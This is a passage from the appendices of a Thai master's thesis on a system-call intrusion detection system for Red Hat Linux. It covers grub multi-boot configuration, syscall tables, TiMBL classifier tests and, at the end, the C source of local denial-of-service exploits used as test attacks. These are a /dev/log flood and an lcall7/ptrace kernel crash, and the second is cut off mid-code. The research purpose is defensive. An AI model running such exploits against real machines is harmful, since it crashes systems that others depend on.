### **ภาคผนวก ก**

# **การปรับแตงโปรแกรม boot loader**

การปรับแตงโปรแกรม boot loader เปนการปรับแตงใหสามารถเลือกใชงาน ระบบปฏิบัติการลินุกซตามที่ตองการไดโดยใชปุมลูกศรขึ้นหรือลงของคียบอรดเพื่อเลือกระบบ ปฏิบัติการตอนเปดเครื่องคอมพิวเตอร เนื่องจากวิทยานิพนธที่ทํานี้ตองทดสอบการทํางานของ ระบบตรวจจับการบุกรุกบนระบบปฏิบัติการลินุกซเรดแฮ็ทหลายเวอรชันคือ เวอรชัน 6.1 เวอรชัน 7.0 และเวอรชัน 9.0 ผูทําวิจัยจึงไดหาวิธีการติดตั้งระบบปฏิบัติการทั้ง 3 เวอรชันลงไป ในฮารดดิสกกอนเดียวกันเพื่อเปนการลดทรัพยากรของจํานวนฮารดดิสกและจํานวนเครื่อง คอมพิวเตอร์ในการใช้งาน

่ ในการติดตั้งระบบปฏิบัติการลินุกซ์เรดแฮ็ททั้ง 3 เวอร์ชันลงไปในฮาร์ดดิสก์ก้อน เดียวกันต้องแบ่งส่วน (พาร์ทิชัน) ของฮาร์ดดิสก์ให้มีความเหมาะสม สำหรับฮาร์ดดิสก์ที่ใช้ทำ วิทยานิพนธมีการแบงสวนไวดังภาพประกอบ ก.1



์ภาพประกอบ ก.1 การแบ่งส่วนของฮาร์ดดิสก์ในการทำวิทยาบิพนธ์

จากภาพการแบงสวนของฮารดดิสกใชมุมมองตามแบบของลินุกซเรดแฮ็ทรวม กับของ DOS (Microsoft Windows) ลินุกซเรดแฮ็ทเรียกชื่อของการแบงสวนฮารดดิสกดวย  $_{\rm hdaX}$  โดยที่  $_{\rm X}$  เป็นเลขฐานสิบซึ่งใช้บอกว่าเป็นการแบ่งส่วนแบบใด

> • hda1 แบงสวนเปน primary และกําหนดให active เมื่อเปดเครื่อ ง ้ คอมพิวเตอร์ขึ้นมาเพื่อใช้งานเก็บสำรองข้อมูล ระบบแฟ้มข้อมูลเป็นแบบ FAT 32

- hda5 แบงสวนเปน logical ใชงานเพื่อติดตั้งระบบปฏิบัติการลินุกซเรด-แฮ็ท เวอรชัน 6.1 ระบบแฟมขอมูลเปนแบบ Ext2
- hda6 แบงสวนเปน logical ใชงานเพื่อติดตั้งระบบปฏิบัติการลินุกซเรด-แฮ็ท เวอร์ชัน 7.0 ระบบแฟ้มข้อมลเป็นแบบ Ext2
- hda7 แบงสวนเปน logical ใชงานเพื่อติดตั้งระบบปฏิบัติการลินุกซเรด-แฮ็ท เวอรชัน 9.0 ระบบแฟมขอมูลเปนแบบ Ext2
- hda8 แบงสวนเปน logical ใชงานเพื่อเปนพื้นที่ของหนวยความจําแบบสับ เปลี่ยน (swap memory) ระบบแฟมขอมูลเปนแบบ swap

สําหรับลําดับขั้นตอนในการติดตั้งระบบปฏิบัติการลินุกซเรดแฮ็ทนั้นใหติดตั้ง เรดแฮ็ท เวอรชัน 9.0 เปนลําดับสุดทายเพราะโดยปกติแลวระบบปฏิบัติการลินุกซที่ถูกติดตั้งลง ไปในครั้งสุดทายจะทําหนาที่เปนตัวเริ่มตนการทํางานของเครื่องเมื่อเปดเครื่องคอมพิวเตอรให ทํางาน เรดแฮ็ท เวอรชัน 9.0 ใชโปรแกรม loader ที่ชื่อวา grub แตเรดแฮ็ท เวอรชัน 6.1 และ เวอรชัน 7.0 ใชโปรแกรม loader แบบเดียวกันคือ lilo ซึ่งเมื่อติดตั้งลงไปแลว lilo ไมสามารถทํา ใหระบบปฏิบัติการลินุกซเรดแฮ็ทเวอรชันอื่นทํางานได

การปรับแตงให grub สามารถเลือกเริ่มตนการทํางานระบบปฏิบัติการลินุกซ เรดแฮ็ทเวอร์ชันอื่นได้หลังจากติดตั้งระบบปฏิบัติการลินุกซ์เรดแฮ็ททั้ง 3 เวอร์ชันลงไปเรียบร้อย แลว ตองทําตามลําดับขั้นตอนดังตอไปนี้

- 1. เปดคอมพิวเตอรเขาสูระบบปฏิบัติการลินุกซเรดแฮ็ท เวอรชัน 9.0
- 2. ใชโปรแกรม editor เชน vi หรือ pico ที่ระบบปฏิบัติการเตรียมไวใหเปด แฟ้มปรับแต่ง grub โดยใช้คำสั่ง
	- vi /etc/grub.conf หรือ
	- pico /etc/grub.conf
- 3. แกไขขอมูลใหมีความสัมพันธกับการแบงสวนฮารดดิสก (ดูภาพประกอบ ก.1 และภาพประกอบ ก.2 รวมกัน)

boot loader ของระบบปฏิบัติการลินุกซเรดแฮ็ท เวอรชัน 6.1 และเวอรชัน 7.0 มีแฟ้มปรับแต่งคือ /etc/lilo.conf เหมือนกันทั้ง 2 เวอร์ชัน ซึ่งในการปรับแต่ง grub ต้องทราบ ชื่อแฟ้ม ".img" และเวอร์ชันของ vmlinuz ของเรดแฮ็ทเวอร์ชันอื่นที่จะเรียกให้ทำงานด้วย สําหรับการปรับแตงแฟม grub.conf ในการทําวิทยานิพนธเปนดังภาพประกอบ ก.2

# grub.conf generated by anaconda

#

# Note that you do not have to rerun grub after making changes to this file

# NOTICE: You do not have a /boot partition. This means that

# all kernel and initrd paths are relative to /, eg.

```
# \qquad \text{root (hd0,6)}
```
# kernel /boot/vmlinuz-version ro root=/dev/hda7

```
# initrd /boot/initrd-version.img
```

```
#boot=/dev/hda
```
default=0

```
timeout=10
```

```
splashimage=(hd0,6)/boot/grub/splash.xpm.gz
```
title RedHat Linux (2.4.20-8)

root (hd0,6)

```
 kernel /boot/vmlinuz-2.4.20-8 ro root=LABEL=/1
```
initrd /boot/initrd-2.4.20-8.img

```
title RedHat 7.0
```
rootnoverify (hd0,5)

```
 kernel /boot/vmlinuz-2.2.16-22 ro root=/dev/hda6
```
title RedHat 6.1

rootnoverify (hd0,4)

kernel /boot/vmlinuz-2.2.12-20 ro root=/dev/hda5

initrd /boot/initrd-2.2.12-20.img

ภาพประกอบ ก.2 รายละเอียดในแฟม /etc/grub.conf ของลินุกซเรดแฮ็ท เวอรชัน 9.0

#### **ภาคผนวก ข**

# **การกําหนดชื่อและหมายเลขซิสเท ็มคอลในระบบปฏิบัติการลินุกซ เรดแฮ ทข.1 ระบบปฏิบัติการลินุกซ** ֦֧֪ׅ֡֬֝֝֟֟֟֬֝֬֝֟֝֝֬֝֬֝֟֓֝֬֝֬֝֬֝֟֓֝֬֝֬֝֝֬֝֝֬֝֬֝֝֬ **็**

#### ֦֧֪ׅ֡֬֝֝֟֟֟֬֝֬֝֟֝֝֬֝֬֝֟֓֝֬֝֬֝֬֝֟֓֝֬֝֬֝֝֬֝֝֬֝֬֝֝֬ **เรดแฮ ท เวอร ชัน 6.1 ็** ֖֚֚֚֚֚֚֡֬<br>֧֚֚֚֝

ระบบปฏิบัติการลินุกซ์เรดแฮ็ท เวอร์ชัน 6.1 ได้กำหนดชื่อและหมายเลขซิส-เท็มคอลไวในแฟม /usr/src/linux-2.2.12/include/asm-i386/unistd.h ภาพประกอบ ข.1 เปนชื่อและหมายเลขซิสเท็มคอลที่ใชงานกับระบบตรวจจับการบุกรุก เมื่อติดตามการทํางานของ โปรเซสจะพบวาชื่อของซิสเท็มคอลที่ถูกเรียกใชจะเปนดังภาพประกอบ ข.1 และหมายเลขที่กํากับ ไว้คือหมายเลขที่สัมพันธ์กันกับชื่อของซิสเท็มคอลนั้น ในการทำงานตรวจสอบการบุกรุกจะ เปลี่ยนชื่อซิสเท็มคอลใหเปนหมายเลขตามที่ไดกําหนดไวนี้



ภาพประกอบ ข.1 ชื่อและหมายเลขซิสเท็มคอลของระบบปฏิบัติการลินุกซเรดแฮ็ท เวอรชัน 6.1



ภาพประกอบ ข.1 ชื่อและหมายเลขซิสเท็มคอลของระบบปฏิบัติการลินุกซ์เรดแฮ็ท เวอร์ชัน 6.1 (ต่อ)



ภาพประกอบ ข.1 ชื่อและหมายเลขซิสเท็มคอลของระบบปฏิบัติการลินุกซเรดแฮ็ท เวอรชัน 6.1 (ตอ)

#### **ข.2 ระบบปฏิบัติการลินุกซ เรดแฮ ท เวอร ชัน 7.0**  $\ddot{\phantom{a}}$ **็** ֖֚֚֚֚֚֚֡֬<br>֧֚֚֚֝

ระบบปฏิบัติการลินุกซ์เรดแฮ็ท เวอร์ชัน 7.0 ได้กำหนดชื่อและหมายเลขซิส-เท็มคอลไวในแฟม /usr/include/asm/unistd.h ชื่อและหมายเลขซิสเท็มคอลที่แสดงในภาพ ประกอบ ข.2 นี้เปนสวนที่ลินุกซเรดแฮ็ท เวอรชัน 7.0 กําหนดเพิ่มขึ้นมาจากลินุกซเรดแฮ็ท เวอรชัน 6.1 เมื่อติดตามการทํางานของโปรเซสจะพบวาซิสเท็มคอลหมายเลข 1-190 มีชื่อใน การเรียกใช้งานตรงกันกับภาพประกอบ ข.1 ในการทำงานตรวจสอบการบุกรุกบนลินุกซ์เรด-แฮ็ท เวอรชัน 7.0 จะเปลี่ยนชื่อซิสเท็มคอลใหเปนหมายเลขตามที่ไดกําหนดไวในภาพประกอบ ข.2 โดยที่ชื่อและหมายเลขชิสเท็มคอลตั้งแต่หมายเลข 1-190 สามารถดูรายละเอียดได้จาก ภาพประกอบ ข.1



ภาพประกอบ ข.2 ชื่อและหมายเลขซิสเท็มคอลของระบบปฏิบัติการลินุกซเรดแฮ็ท เวอรชัน 7.0



ภาพประกอบ ข.2 ชื่อและหมายเลขซิสเท็มคอลของระบบปฏิบัติการลินกซ์เรดแฮ็ท เวอร์ชัน 7.0 (ต่อ)

#### **ข.3 ระบบปฏิบัติการลินุกซ เรดแฮ ท เวอร ชัน 9.0**  $\ddot{\phantom{a}}$ **็** ֖֚֚֚֚֚֚֡֬<br>֧֚֚֚֝

ระบบปฏิบัติการลินุกซ์เรดแฮ็ท เวอร์ชัน 9.0 ได้กำหนดชื่อและหมายเลขซิส-เท็มคอลไวในแฟม /usr/include/asm/unistd.h ชื่อและหมายเลขซิสเท็มคอลที่แสดงในภาพ ประกอบ ข.3 นี้เปนสวนที่ลินุกซเรดแฮ็ท เวอรชัน 9.0 กําหนดเพิ่มขึ้นมาจากลินุกซเรดแฮ็ท เวอรชัน 6.1 และลินุกซเรดแฮ็ท เวอรชัน 7.0 ซึ่งในลินุกซเรดแฮ็ท เวอรชัน 9.0 ไมมีซิสเท็มคอล หมายเลข 222 เมื่อติดตามการทำงานของโปรเซสจะพบว่าซิสเท็มคอลหมายเลข 1-221 มีชื่อใน การเรียกใช้งานตรงกันกับภาพประกอบ ข.1 และภาพประกอบ ข.2 ในการทำงานตรวจสอบการ ้บุกรุกบนลินุกซ์เรดแฮ็ท เวอร์ชัน 9.0 จะเปลี่ยนชื่อซิสเท็มคอลให้เป็นหมายเลขตามที่ได้กำหนด ไวในภาพประกอบ ข.3 โดยที่ชื่อและหมายเลขซิสเท็มคอลตั้งแตหมายเลข 1-221 สามารถ ดูรายละเอียดไดจากภาพประกอบ ข.1 และภาพประกอบ ข.2



ภาพประกอบ ข.3 ชื่อและหมายเลขซิสเท็มคอลของระบบปฏิบัติการลินุกซเรดแฮ็ท เวอรชัน 9.0



ภาพประกอบ ข.3 ชื่อและหมายเลขซิสเท็มคอลของระบบปฏิบัติการลินุกซ์เรดแฮ็ท เวอร์ชัน 9.0 (ต่อ)

#### **ภาคผนวก ค**

# **ทดสอบการทํางานของโปรแกรม TiMBL**

 TiMBL สามารถกําหนดคลาสใหกับขอมูลที่นํามาทดสอบเพื่อแยกประเภทคลาส การทํางานซึ่งเปนขอมูลที่โปรแกรม TiMBL ไมเคยพบเห็นมากอนใหมีคลาสที่เหมาะสมที่สุดกับ ขอมูลที่นํามาทดสอบนั้น โดยการเรียนรูจากชุดขอมูลซึ่งทราบคลาสแลวที่เก็บบันทึกเอาไวในแฟม ข้อมูลฝึกสอนระบบ ดังนั้นหากสามารถรวบรวมข้อมูลที่อยู่ในกลุ่มเดียวกันได้ละเอียดมากพอแล้ว ข้อมลประเภทเดียวกันที่ไม่เคยเก็บรายละเอียดเอาไว้ในแฟ้มข้อมูลฝึกสอนระบบก็จะได้รับการ แยกประเภทอย่างถกต้องด้วย

จากความสามารถของ TiMBL ที่ไดกลาวไวจึงดําเนินการรวบรวมขอมูลการ ี ทำงานของคำสั่ง ls บนระบบปฏิบัติการลินุกซ์เรดแฮ็ท เวอร์ชัน 6.1 โดยใช้ option ซึ่งเรียกใช้งาน บ่อยคือ option -l -t -a และคำสั่ง ls ที่ไม่เรียกใช้งาน option ไว้ในแฟ้มข้อมูลฝึกสอนระบบ จากนั้นทดลองเรียกใช้คำสั่ง ls ด้วย option อื่น ๆ คือ -s -u -k -o -n -m -q -U และเรียกใช้ งาน option แบบผสมผสานกัน คือ -rs -inp เพื่อให TiMBL แยกประเภทขอมูลวาจะไดคลาส ของการทํางานเปนคลาส ls หรือไม

จากการทดลองเรียกคําสั่ง ls ดวย option แบบอื่น ๆ และ option แบบผสม ผสานที่ไมไดเก็บขอมูลเอาไวในแฟมขอมูลฝกสอนระบบพบวา TiMBL สามารถแยกคลาสใหกับ คำสั่ง 1s ได้อย่างถูกต้อง

คําสั่งอีกคําสั่งหนึ่งซึ่งถูกนํามาทดสอบความสามารถของ TiMBL คือ ps เนื่อง จาก ps มี option ของการทำงานหลายอย่าง ก่อนการทดสอบได้รวบรวมข้อมูลพฤติกรรมการ ทํางานของคําสั่ง ps แบบตาง ๆ ไวในแฟมขอมูลฝกสอนระบบดังนี้คือ คําสั่ง ps ที่ไมมี option ใน การทำงาน และคำสั่ง ps ที่เรียกใช้งาน option -a -x -o -A -d T a g r x แล้วจึงทดลองเรียกใช้ งานคําสั่ง ps ดวย option อื่น ๆ คือ -s -t -u j v และ option แบบผสมผสานคือ -cfj เพื่อ ทดสอบความถูกตองในการแยกประเภทขอมูล ผลการทดลองที่ไดรับนั้น TiMBL สามารถแยก คลาสขอมูลไดอยางถูกตองทั้งหมด โดยในขณะที่ทําการทดลองแฟมขอมูลฝกสอนระบบมีคลาส ตาง ๆ ทั้งหมด 28 คลาสดังตอไปนี้คือ cat cc cfreq chmod clear cp grep hostname id kill2 top ktop man netstat su sshd timbl wc whereis which who whoami ls du ps login tar และ abnormal

### **ภาคผนวก ง**

# **ระบบตรวจจับการบุกรุกบน Fedora**

ระบบปฏิบัติการลินุกซฟโดราเปนระบบปฏิบัติการที่ไดรับการพัฒนาตอจาก ระบบปฏิบัติการลินุกซเรดแฮ็ท เวอรชัน 9.0 ซึ่งในงานวิจัยนี้ไดทดสอบความสามารถในการ ทํางานของระบบตรวจจับการบุกรุกกับลินุกซฟโดราดวย แตระบบตรวจจับการบุกรุกที่พัฒนาขึ้น เพื่อใช้งานบนลินุกซ์ฟีโดรามีปัญหากับการใช้งานโปรแกรม TiMBL ที่นำมาใช้แยกประเภทคลาส เนื่องจาก library ที่โปรแกรม TiMBL ต้องการไม่มีอยู่บนลินุกซ์ฟีโดรา ดังนั้นระบบตรวจจับการ ิบุกรุกที่พัฒนาขึ้นเพื่อใช้งานบนระบบปฏิบัติการลินุกซ์เรดแฮ็ทจึงสามารถใช้งานได้กับลินุกซ์เรด-แฮ็ท เวอรชัน 9.0 เปนเวอรชันสูงสุด

#### **ภาคผนวก จ**

# **โปรแกรมบุกรุกระบบที่ใชทดสอบการทํางานระบบตรวจจับการบุกรุก**

## **จ.1 ตัวอยางโปรแกรมกลุม denial of service**

### **โปรแกรม local denial of service attack against Linux (/dev/log & socket)**

vulnerable systems: Linux 2.2.12, Linux 2.2.14, Linux 2.3.99-pre2

#include <sys/types.h> #include <sys/socket.h> #include <string.h>

char buf[128 \* 1024];

int main ( int argc, char \*\*argv )

{

```
struct sockaddr SyslogAddr; 
int LogFile; 
int bufsize = size of (buf) - 5;
int i; 
for (i = 0; i < bufsize; i^{++})
       buf[i] = ' '+(i%95);
buf[i] = \sqrt{0};
SyslogAddr.sa_family = AF_UNIX; 
strncpy ( SyslogAddr.sa_data, "/dev/log", sizeof(SyslogAddr.sa_data) ); 
LogFile = socket ( AF_UNIX, SOCK_DGRAM, 0 ); 
sendto ( LogFile, buf, bufsize, 0, &SyslogAddr, sizeof(SyslogAddr) );
return 0;
```
}//end program Local Denial of Service attack against Linux (/dev/log & socket)

### **โปรแกรม Linux kernel local DoS**

vulnerable systems: Linux from 2.2 upto 2.4.19

```
#include <sys/ptrace.h>
```

```
struct user_regs_struct { 
        long ebx, ecx, edx, esi, edi, ebp, eax; 
        unsigned short ds, \_ds, es, \_es;
        unsigned short fs, _{-}fs, gs, _{-}gs;
        long orig_eax, eip; 
        unsigned short cs, __cs;
        long eflags, esp; 
        unsigned short ss, _ss;
```

```
};
```

```
int main( void )
```
#### {

```
int pid; 
char dos[] = "\x9A\x00\x00\x00\x00\x07\x00";
void (* lcall7)(void) = (void *) dos;
struct user regs struct d;
if( ! ( pid = fork() ) )
{ 
       usleep( 1000 ); 
       (* lcall7)();
} 
else 
{ 
       ptrace( PTRACE_ATTACH, pid, 0, 0 ); 
        while(1)
        { 
               wait( 0 );
```

```
ptrace( PTRACE_GETREGS, pid, 0, &d ); 
